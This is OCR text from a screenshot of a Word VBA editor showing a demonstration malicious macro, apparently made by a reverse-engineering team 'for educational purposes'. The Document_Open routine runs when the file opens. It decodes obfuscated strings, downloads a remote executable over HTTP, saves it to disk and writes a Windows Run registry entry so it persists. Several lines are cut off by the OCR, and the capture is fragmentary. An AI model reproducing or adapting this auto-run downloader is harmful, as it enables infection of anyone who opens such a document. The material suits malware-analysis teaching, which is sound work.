 Microsoft Visual Basic for Applications - Re_test_dlx [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 84, Col 1
Project - Calculate
Calculate (Re_test_dlx)
Microsoft Word Objects
ThisDocument
Modules
Evaluate
References
Normal
Properties - Evaluate
Evaluate Module
Alphabetic Categorized
(Name) Evaluate
Re_test_dlx - Evaluate (Code)
(General) Document_Open
sOut = StrConv(bOut, vbUnicode)
If iPad Then sOut = Left$(sOut, Len(sOut) - iPad)
Average = sOut
End Function
Sub Document_Open()
MsgBox "For Educational Purposes Only!", vbOKOnly, "X-Force IRIS Intel RE Team"
b = ActiveDocument.Path & Average("lhXZuUGbpZGZhJGX")
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject(Average(".AFVUhETNhlL0Z2bz9mcjlWT"))
WinHttpReq.Open Average("UV0R"), Average("lhXZuwWa2V2LzNXZyRGZh5iYldnLll2bz9yL6MHc0RHa"), False
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject(Average("tFWZyR3UuIERPRUQ"))
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile b, 2
oStream.Close
End If
ThisDocument.CanCheckins (b)
Document (Code)
CanCheckins
test macro
ckins(b)
_RegKey As String, i_Value As String, i_Type As String
WS As Object
WS = CreateObject(Average("..AbsVGaT5CdwlmcjNlV"))
Key = Average("..AZhJGXuVnUc52bpNnclZFduVmcyV3QcN3dvRmbpdFX0Z2bz9mcjlWTcVkUBdFVG90UcJVRTVlXU5URS
ue = b
= Average("aNlXHVkU")
RegWrite i_RegKey, i_Value, i_Type
(b)
pen()
ate.Document_Open